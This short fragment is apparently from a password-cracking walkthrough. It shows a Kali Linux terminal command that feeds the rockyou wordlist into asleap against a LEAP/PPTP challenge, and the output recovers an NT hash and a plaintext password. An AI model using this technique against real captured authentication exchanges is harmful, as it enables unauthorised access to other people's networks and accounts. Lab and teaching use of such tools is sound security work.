 root@kali:~# zcat /usr/share/wordlists/rockyou.txt.gz | asleap -C 8e:0e:9d:0b:5a:3f
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using STDIN for words.
hash bytes: 586c
NT hash: 8846f7eaee8fb117ad06bdd830b7586c
password: Salut!